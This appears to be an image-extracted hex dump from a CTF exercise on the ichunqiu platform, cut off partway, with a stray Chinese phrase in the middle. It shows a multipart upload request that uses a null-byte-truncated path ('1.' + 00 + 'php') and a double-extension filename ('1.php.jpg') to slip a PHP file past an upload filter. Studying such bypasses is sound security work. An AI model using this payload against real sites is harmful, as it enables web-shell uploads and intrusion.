 11 65 66 6c 61 74 65 0d 0a 52 65 66 65 72 65 72 3a eflateReferer:
12 20 68 74 74 70 3a 2f 2f 77 77 77 2e 74 65 73 74 http://www.test
13 2e 69 63 68 75 6e 71 69 75 2f 0d 0a 43 6f 6e 6e .ichunqiu/Conn
14 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 ection: keep-ali
15 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 veContent-Type
16 3a 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d : multipart/form
17 2d 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d -data; boundary=
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 38 36 34 34 33 -----------86443
1a 38 31 34 31 35 38 35 38 0d 0a 43 6f 6e 74 65 6e 81415858Conten
1b 74 2d 4c 65 6e 67 74 68 3a 20 33 32 39 0d 0a 0d t-Length: 329
1c 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
1d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 38 36 --------------86
对照修改
1e 34 34 33 38 31 34 31 35 38 35 38 0d 0a 43 6f 6e 44381415858Con
1f 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
20 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 : form-data; nam
21 65 3d 22 70 61 74 68 22 0d 0a 0d 0a 75 70 6c 6f e="path"uplo
22 61 64 69 6d 67 2f 31 2e 00 70 68 70 0d 0a 2d 2d adimg/1. php--
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 38 36 34 34 33 -----------86443
25 38 31 34 31 35 38 35 38 0d 0a 43 6f 6e 74 65 6e 81415858Conten
26 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
27 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
28 75 70 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d upfile"; filenam
29 65 3d 22 31 2e 70 68 70 2e 6a 70 67 22 0d 0a 43 e="1.php.jpg"C
2a 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app